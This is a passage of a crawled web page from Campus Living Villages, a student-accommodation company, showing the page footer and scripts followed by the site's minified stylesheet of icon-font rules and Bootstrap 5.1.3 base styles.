        <p>Campus Living Villages® and the V-star are registered trademarks. Campus Living Villages acknowledges and pays respect to all First Nations People as traditional custodians of the countries in which we operate. We value and support the continuation of cultural, spiritual, and educational practices of Aboriginal and Torres Strait Islander and Native American peoples.</p>
      
    </div>
  </div>

</footer>


    </div>

    

    <script type="application/javascript" src="/_resources/themes/clv/dist/app/js/app.js?m=1768365752"></script>
<script src=""></script>
    <script src='https://challenges.cloudflare.com/turnstile/v0/api.js' async defer></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/css/app.css?m=1768365752
body_size: 67423
content:
@charset "UTF-8";:root{--brand-primary:gray;--brand-primary-rgba:128,128,128;--brand-primary-accent:gray;--brand-secondary:gray;--brand-secondary-rgba:128,128,128;--brand-secondary-accent:gray}[data-colour=White].h1,[data-colour=White].h2,[data-colour=White].h3,[data-colour=White].h4,[data-colour=White].h5,[data-colour=White].small,a[data-colour=White],h1[data-colour=White],h2[data-colour=White],h3[data-colour=White],h4[data-colour=White],h5[data-colour=White],i[data-colour=White],li[data-colour=White],p[data-colour=White],small[data-colour=White],span[data-colour=White]{color:#fff!important}[data-colour=Black].h1,[data-colour=Black].h2,[data-colour=Black].h3,[data-colour=Black].h4,[data-colour=Black].h5,[data-colour=Black].small,a[data-colour=Black],h1[data-colour=Black],h2[data-colour=Black],h3[data-colour=Black],h4[data-colour=Black],h5[data-colour=Black],i[data-colour=Black],li[data-colour=Black],p[data-colour=Black],small[data-colour=Black],span[data-colour=Black]{color:#000!important}[data-colour=Charcoal].h1,[data-colour=Charcoal].h2,[data-colour=Charcoal].h3,[data-colour=Charcoal].h4,[data-colour=Charcoal].h5,[data-colour=Charcoal].small,a[data-colour=Charcoal],h1[data-colour=Charcoal],h2[data-colour=Charcoal],h3[data-colour=Charcoal],h4[data-colour=Charcoal],h5[data-colour=Charcoal],i[data-colour=Charcoal],li[data-colour=Charcoal],p[data-colour=Charcoal],small[data-colour=Charcoal],span[data-colour=Charcoal]{color:#2b3a44!important}p.error{color:var(--bs-danger);font-size:12px;margin-bottom:4px}.alert>a{font-family:urbane,sans-serif!important;font-weight:400}.text-muted-danger{color:#d95360}@font-face{font-display:block;font-family:Icon;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.eot?h7dhuu);src:url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.eot?h7dhuu#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.ttf?h7dhuu) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.woff?h7dhuu) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.svg?h7dhuu#Icon) format("svg")}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3:after,.i,.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]:after,[class*=" i-"],[class^=i-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i-layers:before{content:"\e900"}.i-layout:before{content:"\e901"}.i-life-buoy:before{content:"\e902"}.i-link-2:before{content:"\e903"}.i-link:before{content:"\e904"}.i-linkedin:before{content:"\e905"}.i-list:before{content:"\e906"}.i-loader:before{content:"\e907"}.i-lock:before{content:"\e908"}.i-log-in:before{content:"\e909"}.i-log-out:before{content:"\e90a"}.i-mail:before{content:"\e90b"}.i-map-pin:before{content:"\e90c"}.i-map:before{content:"\e90d"}.i-maximize-2:before{content:"\e90e"}.i-maximize:before{content:"\e90f"}.i-meh:before{content:"\e910"}.i-menu:before{content:"\e911"}.i-message-circle:before{content:"\e912"}.i-message-square:before{content:"\e913"}.i-mic-off:before{content:"\e914"}.i-mic:before{content:"\e915"}.i-minimize-2:before{content:"\e916"}.i-minimize:before{content:"\e917"}.i-minus-circle:before{content:"\e918"}.i-minus-square:before{content:"\e919"}.i-minus:before{content:"\e91a"}.i-monitor:before{content:"\e91b"}.i-moon:before{content:"\e91c"}.i-more-horizontal:before{content:"\e91d"}.i-more-vertical:before{content:"\e91e"}.i-mouse-pointer:before{content:"\e91f"}.i-move:before{content:"\e920"}.i-music:before{content:"\e921"}.i-navigation-2:before{content:"\e922"}.i-navigation:before{content:"\e923"}.i-octagon:before{content:"\e924"}.i-package:before{content:"\e925"}.i-paperclip:before{content:"\e926"}.i-pause-circle:before{content:"\e927"}.i-pause:before{content:"\e928"}.i-pen-tool:before{content:"\e929"}.i-percent:before{content:"\e92a"}.i-phone-call:before{content:"\e92b"}.i-phone-forwarded:before{content:"\e92c"}.i-phone-incoming:before{content:"\e92d"}.i-phone-missed:before{content:"\e92e"}.i-phone-off:before{content:"\e92f"}.i-phone-outgoing:before{content:"\e930"}.i-phone:before{content:"\e931"}.i-pie-chart:before{content:"\e932"}.i-play-circle:before{content:"\e933"}.i-play:before{content:"\e934"}.i-plus-circle:before{content:"\e935"}.i-plus-square:before{content:"\e936"}.i-plus:before{content:"\e937"}.i-pocket:before{content:"\e938"}.i-power:before{content:"\e939"}.i-printer:before{content:"\e93a"}.i-radio:before{content:"\e93b"}.i-refresh-ccw:before{content:"\e93c"}.i-refresh-cw:before{content:"\e93d"}.i-repeat:before{content:"\e93e"}.i-rewind:before{content:"\e93f"}.i-rotate-ccw:before{content:"\e940"}.i-rotate-cw:before{content:"\e941"}.i-rss:before{content:"\e942"}.i-save:before{content:"\e943"}.i-scissors:before{content:"\e944"}.i-search:before{content:"\e945"}.i-send:before{content:"\e946"}.i-server:before{content:"\e947"}.i-settings:before{content:"\e948"}.i-share-2:before{content:"\e949"}.i-share:before{content:"\e94a"}.i-shield-off:before{content:"\e94b"}.i-shield:before{content:"\e94c"}.i-shopping-bag:before{content:"\e94d"}.i-shopping-cart:before{content:"\e94e"}.i-shuffle:before{content:"\e94f"}.i-sidebar:before{content:"\e950"}.i-skip-back:before{content:"\e951"}.i-skip-forward:before{content:"\e952"}.i-slack:before{content:"\e953"}.i-slash:before{content:"\e954"}.i-sliders:before{content:"\e955"}.i-smartphone:before{content:"\e956"}.i-smile:before{content:"\e957"}.i-speaker:before{content:"\e958"}.i-square:before{content:"\e959"}.i-star:before{content:"\e95a"}.i-stop-circle:before{content:"\e95b"}.i-sun:before{content:"\e95c"}.i-sunrise:before{content:"\e95d"}.i-sunset:before{content:"\e95e"}.i-tablet:before{content:"\e95f"}.i-tag:before{content:"\e960"}.i-target:before{content:"\e961"}.i-terminal:before{content:"\e962"}.i-thermometer:before{content:"\e963"}.i-thumbs-down:before{content:"\e964"}.i-thumbs-up:before{content:"\e965"}.i-toggle-left:before{content:"\e966"}.i-toggle-right:before{content:"\e967"}.i-tool:before{content:"\e968"}.i-trash-2:before{content:"\e969"}.i-trash:before{content:"\e96a"}.i-trello:before{content:"\e96b"}.i-trending-down:before{content:"\e96c"}.i-trending-up:before{content:"\e96d"}.i-triangle:before{content:"\e96e"}.i-truck:before{content:"\e96f"}.i-tv:before{content:"\e970"}.i-twitch:before{content:"\e971"}.i-twitter:before{content:"\e972"}.i-type:before{content:"\e973"}.i-umbrella:before{content:"\e974"}.i-underline:before{content:"\e975"}.i-unlock:before{content:"\e976"}.i-upload-cloud:before{content:"\e977"}.i-upload:before{content:"\e978"}.i-user-check:before{content:"\e979"}.i-user-minus:before{content:"\e97a"}.i-user-plus:before{content:"\e97b"}.i-user-x:before{content:"\e97c"}.i-user:before{content:"\e97d"}.i-users:before{content:"\e97e"}.i-video-off:before{content:"\e97f"}.i-video:before{content:"\e980"}.i-voicemail:before{content:"\e981"}.i-volume-1:before{content:"\e982"}.i-volume-2:before{content:"\e983"}.i-volume-x:before{content:"\e984"}.i-volume:before{content:"\e985"}.i-watch:before{content:"\e986"}.i-wifi-off:before{content:"\e987"}.i-wifi:before{content:"\e988"}.i-wind:before{content:"\e989"}.i-x-circle:before{content:"\e98a"}.i-x-octagon:before{content:"\e98b"}.i-x-square:before{content:"\e98c"}.i-x:before{content:"\e98d"}.i-youtube:before{content:"\e98e"}.i-zap-off:before{content:"\e98f"}.i-zap:before{content:"\e990"}.i-zoom-in:before{content:"\e991"}.i-zoom-out:before{content:"\e992"}.i-activity:before{content:"\e993"}.i-airplay:before{content:"\e994"}.i-alert-circle:before{content:"\e995"}.i-alert-octagon:before{content:"\e996"}.i-alert-triangle:before{content:"\e997"}.i-align-center:before{content:"\e998"}.i-align-justify:before{content:"\e999"}.i-align-left:before{content:"\e99a"}.i-align-right:before{content:"\e99b"}.i-anchor:before{content:"\e99c"}.i-aperture:before{content:"\e99d"}.i-archive:before{content:"\e99e"}.i-arrow-down-circle:before{content:"\e99f"}.i-arrow-down-left:before{content:"\e9a0"}.i-arrow-down-right:before{content:"\e9a1"}.i-arrow-down:before{content:"\e9a2"}.i-arrow-left-circle:before{content:"\e9a3"}.i-arrow-left:before{content:"\e9a4"}.i-arrow-right-circle:before{content:"\e9a5"}.i-arrow-right:before{content:"\e9a6"}.i-arrow-up-circle:before{content:"\e9a7"}.i-arrow-up-left:before{content:"\e9a8"}.i-arrow-up-right:before{content:"\e9a9"}.i-arrow-up:before{content:"\e9aa"}.i-at-sign:before{content:"\e9ab"}.i-award:before{content:"\e9ac"}.i-bar-chart-2:before{content:"\e9ad"}.i-bar-chart:before{content:"\e9ae"}.i-battery-charging:before{content:"\e9af"}.i-battery:before{content:"\e9b0"}.i-bell-off:before{content:"\e9b1"}.i-bell:before{content:"\e9b2"}.i-bluetooth:before{content:"\e9b3"}.i-bold:before{content:"\e9b4"}.i-book-open:before{content:"\e9b5"}.i-book:before{content:"\e9b6"}.i-bookmark:before{content:"\e9b7"}.i-box:before{content:"\e9b8"}.i-briefcase:before{content:"\e9b9"}.i-calendar:before{content:"\e9ba"}.i-camera-off:before{content:"\e9bb"}.i-camera:before{content:"\e9bc"}.i-cast:before{content:"\e9bd"}.i-check-circle:before{content:"\e9be"}.i-check-square:before{content:"\e9bf"}.i-check:before{content:"\e9c0"}.i-chevron-down:before{content:"\e9c1"}.i-chevron-left:before{content:"\e9c2"}.i-chevron-right:before{content:"\e9c3"}.i-chevron-up:before{content:"\e9c4"}.i-chevrons-down:before{content:"\e9c5"}.i-chevrons-left:before{content:"\e9c6"}.i-chevrons-right:before{content:"\e9c7"}.i-chevrons-up:before{content:"\e9c8"}.i-chrome:before{content:"\e9c9"}.i-circle:before{content:"\e9ca"}.i-clipboard:before{content:"\e9cb"}.i-clock:before{content:"\e9cc"}.i-cloud-drizzle:before{content:"\e9cd"}.i-cloud-lightning:before{content:"\e9ce"}.i-cloud-off:before{content:"\e9cf"}.i-cloud-rain:before{content:"\e9d0"}.i-cloud-snow:before{content:"\e9d1"}.i-cloud:before{content:"\e9d2"}.i-code:before{content:"\e9d3"}.i-codepen:before{content:"\e9d4"}.i-codesandbox:before{content:"\e9d5"}.i-coffee:before{content:"\e9d6"}.i-columns:before{content:"\e9d7"}.i-command:before{content:"\e9d8"}.i-compass:before{content:"\e9d9"}.i-copy:before{content:"\e9da"}.i-corner-down-left:before{content:"\e9db"}.i-corner-down-right:before{content:"\e9dc"}.i-corner-left-down:before{content:"\e9dd"}.i-corner-left-up:before{content:"\e9de"}.i-corner-right-down:before{content:"\e9df"}.i-corner-right-up:before{content:"\e9e0"}.i-corner-up-left:before{content:"\e9e1"}.i-corner-up-right:before{content:"\e9e2"}.i-cpu:before{content:"\e9e3"}.i-credit-card:before{content:"\e9e4"}.i-crop:before{content:"\e9e5"}.i-crosshair:before{content:"\e9e6"}.i-database:before{content:"\e9e7"}.i-delete:before{content:"\e9e8"}.i-disc:before{content:"\e9e9"}.i-divide-circle:before{content:"\e9ea"}.i-divide-square:before{content:"\e9eb"}.i-divide:before{content:"\e9ec"}.i-dollar-sign:before{content:"\e9ed"}.i-download-cloud:before{content:"\e9ee"}.i-download:before{content:"\e9ef"}.i-dribbble:before{content:"\e9f0"}.i-droplet:before{content:"\e9f1"}.i-edit-2:before{content:"\e9f2"}.i-edit-3:before{content:"\e9f3"}.i-edit:before{content:"\e9f4"}.i-external-link:before{content:"\e9f5"}.i-eye-off:before{content:"\e9f6"}.i-eye:before{content:"\e9f7"}.i-facebook:before{content:"\e9f8"}.i-fast-forward:before{content:"\e9f9"}.i-feather:before{content:"\e9fa"}.i-figma:before{content:"\e9fb"}.i-file-minus:before{content:"\e9fc"}.i-file-plus:before{content:"\e9fd"}.i-file-text:before{content:"\e9fe"}.i-file:before{content:"\e9ff"}.i-film:before{content:"\ea00"}.i-filter:before{content:"\ea01"}.i-flag:before{content:"\ea02"}.i-folder-minus:before{content:"\ea03"}.i-folder-plus:before{content:"\ea04"}.i-folder:before{content:"\ea05"}.i-framer:before{content:"\ea06"}.i-frown:before{content:"\ea07"}.i-gift:before{content:"\ea08"}.i-git-branch:before{content:"\ea09"}.i-git-commit:before{content:"\ea0a"}.i-git-merge:before{content:"\ea0b"}.i-git-pull-request:before{content:"\ea0c"}.i-github:before{content:"\ea0d"}.i-gitlab:before{content:"\ea0e"}.i-globe:before{content:"\ea0f"}.i-grid:before{content:"\ea10"}.i-hard-drive:before{content:"\ea11"}.i-hash:before{content:"\ea12"}.i-headphones:before{content:"\ea13"}.i-heart:before{content:"\ea14"}.i-help-circle:before{content:"\ea15"}.i-hexagon:before{content:"\ea16"}.i-home:before{content:"\ea17"}.i-image:before{content:"\ea18"}.i-inbox:before{content:"\ea19"}.i-info:before{content:"\ea1a"}.i-instagram:before{content:"\ea1b"}.i-italic:before{content:"\ea1c"}.i-key:before{content:"\ea1d"}@font-face{font-display:block;font-family:Icon2;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.eot?jvb47q);src:url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.eot?jvb47q#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.ttf?jvb47q) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.woff?jvb47q) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.svg?jvb47q#Icon2) format("svg")}.block.block--parallax .block__text .text__ilist li[data-i]:before,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check:after,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count:after,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.cross:after,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check:after,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross:after,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross,.dateline .dateline__item ul li:after,.i2,.pagination ul li.pagination__next a,.pagination ul li.pagination__prev a,.select2-container--default .select2-selection--single .select2-selection__arrow b,.slick-next:before,.slick-prev:before,[class*=" i2-"],[class^=i2-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon2!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i2-arrow-thin:before{content:"\e937"}.i2-accessibility:before{content:"\e909"}.i2-arrow:before,.pagination ul li.pagination__next a:before,.pagination ul li.pagination__prev a:before,.select2-container--default .select2-selection--single .select2-selection__arrow b:before{content:"\e90f"}.i2-balcony:before{content:"\e910"}.i2-balloon:before{content:"\e911"}.i2-bbq:before{content:"\e912"}.i2-bed-check:before{content:"\e913"}.i2-bed:before{content:"\e914"}.i2-bike:before{content:"\e915"}.i2-billiard:before{content:"\e916"}.i2-bus:before{content:"\e917"}.i2-cam:before{content:"\e918"}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check:before,.i2-check:before{content:"\e919"}.i2-cinema:before{content:"\e91a"}.i2-community:before{content:"\e91b"}.i2-computer:before{content:"\e91c"}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross:before,.i2-cross:before{content:"\e91d"}.i2-desk:before{content:"\e91e"}.i2-dining-table:before{content:"\e91f"}.i2-dollar-coins:before{content:"\e920"}.i2-drop-volt:before{content:"\e921"}.i2-en-suite:before{content:"\e922"}.i2-event:before{content:"\e923"}.i2-fridge:before{content:"\e924"}.i2-home-hand:before{content:"\e925"}.i2-home:before{content:"\e926"}.i2-laundry:before{content:"\e927"}.i2-lounge:before{content:"\e928"}.i2-microwave:before{content:"\e929"}.i2-music:before{content:"\e92a"}.i2-note:before{content:"\e92b"}.i2-shared:before{content:"\e92c"}.i2-shelving:before{content:"\e92d"}.i2-shower:before{content:"\e92e"}.i2-sofa:before{content:"\e92f"}.i2-staff:before{content:"\e930"}.i2-tv:before{content:"\e931"}.i2-user-plus:before{content:"\e932"}.i2-wardrobe:before{content:"\e933"}.i2-wi-fi:before{content:"\e934"}.i2-handpen:before{content:"\e935"}.i2-tools:before{content:"\e936"}.i2-book:before{content:"\e906"}.i2-cupmix:before{content:"\e907"}.i2-dinner:before{content:"\e908"}.i2-history-back:before{content:"\e90a"}.i2-kitchen:before{content:"\e90b"}.i2-pingpong:before{content:"\e90c"}.i2-study-tab:before{content:"\e90d"}.i2-study:before{content:"\e90e"}.i2-brain:before{content:"\e900"}.i2-doc-check:before{content:"\e901"}.i2-meal:before{content:"\e902"}.i2-instagram:before{content:"\e903"}.i2-facebook:before{content:"\e904"}.i2-linkedin:before{content:"\e905"}@font-face{font-display:block;font-family:Icon3;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.svg?#Icon3) format("svg")}.i3,[class*=" i3-"],[class^=i3-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon3!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i3-vegetarian:before{content:"\e900"}.i3-toaster:before{content:"\e901"}.i3-spa:before{content:"\e902"}.i3-pool:before{content:"\e903"}.i3-permit-parking:before{content:"\e904"}.i3-oven:before{content:"\e905"}.i3-outdoor-gym-equipment:before{content:"\e906"}.i3-nightstand:before{content:"\e907"}.i3-green-space:before{content:"\e908"}.i3-general-parking:before{content:"\e909"}.i3-games-room:before{content:"\e90a"}.i3-electricity-allowance:before{content:"\e90b"}.i3-dishwasher:before{content:"\e90c"}.i3-basketball-court:before{content:"\e90d"}.i3-hr-access:before{content:"\e90e"}@font-face{font-display:block;font-family:Icon4;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.svg?#Icon4) format("svg")}.i4,[class*=" i4-"],[class^=i4-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon4!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i4-volleyball:before{content:"\e900"}.i4-sports-competitions:before{content:"\e901"}.i4-self-defence-classes:before{content:"\e902"}.i4-pool-table:before{content:"\e903"}.i4-picnic-table:before{content:"\e904"}.i4-dog:before{content:"\e905"}.i4-dessert:before{content:"\e906"}.i4-cleaning:before{content:"\e907"}@font-face{font-display:block;font-family:Icon5;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.svg?#Icon5) format("svg")}.i5,[class*=" i5-"],[class^=i5-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon5!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i5-star-empty:before{content:"\e9d7"}.i5-star-half:before{content:"\e9d8"}.i5-star-full:before{content:"\e9d9"}@font-face{font-display:block;font-family:Icon7;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.svg?#Icon7) format("svg")}.i6,[class*=" i7-"],[class^=i7-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon7!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i7-rap:before{content:"\e900"}.i7-person:before{content:"\e901"}.i7-circle:before{content:"\e902"}.i7-sun:before{content:"\e903"}.i7-trees:before{content:"\e904"}.i7-handshake:before{content:"\e905"}.i7-co2:before{content:"\e906"}.i7-cloud:before{content:"\e907"}

/*!
 * Bootstrap v5.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#2b3a44;--bs-secondary:#00b0ca;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffda5b;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:43,58,68;--bs-secondary-rgb:0,176,202;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,218,91;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:43,58,68;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:urbane,sans-serif;--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#2b3a44;--bs-body-bg:#fff}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align)}hr{background-color:currentColor;border:0;color:inherit;margin:1rem 0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-bottom:1rem;margin-top:0}abbr[data-bs-original-title],abbr[title]{cursor:help;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:#fcf8e3;padding:.2em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#2b3a44;text-decoration:underline}a:hover{color:#222e36}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{direction:ltr;font-family:var(--bs-font-monospace);font-size:1em;unicode-bidi:bidi-override}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{word-wrap:break-word;color:#d63384;font-size:.875em}a>code{color:inherit}kbd{background-color:#212529;border-radius:.2rem;color:#fff;font-size:.875em;padding:.2rem .4rem}kbd kbd{font-size:1em;font-weight:700;padding:0}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:#6c757d;padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{color:#6c757d;font-size:.875em;margin-bottom:1rem;margin-top:-1rem}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#6c757d;font-size:.875em}.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.customsubnav>div,.navbar .megamenu .megamenu__auth 